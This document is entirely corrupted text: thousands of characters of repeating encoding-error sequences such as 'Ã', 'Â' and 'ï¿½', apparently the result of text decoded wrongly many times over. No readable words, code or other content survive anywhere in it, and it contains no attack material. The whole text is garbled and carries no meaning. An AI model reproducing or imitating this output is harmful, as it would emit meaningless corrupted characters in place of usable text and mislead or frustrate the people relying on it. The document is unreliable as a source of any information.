Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â